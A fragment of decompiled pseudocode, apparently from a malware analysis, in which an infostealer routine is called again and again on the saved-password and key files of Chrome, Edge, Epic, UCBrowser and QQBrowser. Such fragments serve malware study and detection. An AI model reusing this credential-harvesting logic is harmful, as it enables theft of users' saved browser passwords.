 sub_637CC4A8(
L"\\Google\\Chrome\\User Data\\Default\\Login Data",
L"\\Google\\Chrome\\User Data\\Local State",
0,
0,
1);
v27 = 6;
v26 = 0;
v6 = *lpMem;
sub_637CC4A8(
L"\\Epic Privacy Browser\\User Data\\Default\\Login Data",
L"\\Epic Privacy Browser\\User Data\\Local State",
0,
0,
6);
v27 = 7;
v26 = 0;
v7 = *lpMem;
sub_637CC4A8(
L"\\Microsoft\\Edge\\User Data\\Default\\Login Data",
L"\\Microsoft\\Edge\\User Data\\Local State",
0,
0,
7);
v27 = 8;
v26 = 1;
v8 = *lpMem;
sub_637CC4A8(
L"\\UCBrowser\\User Data_i18n\\Default\\UC Login Data.17",
L"\\UCBrowser\\User Data_i18n\\Local State",
0,
1,
8);
v27 = 9;
v26 = 0;
v9 = *lpMem;
sub_637CC4A8(
L"\\Tencent\\QQBrowser\\User Data\\Default\\Login Data",
L"\\Tencent\\QQBrowser\\User Data\\Local State",
0,
0,
9);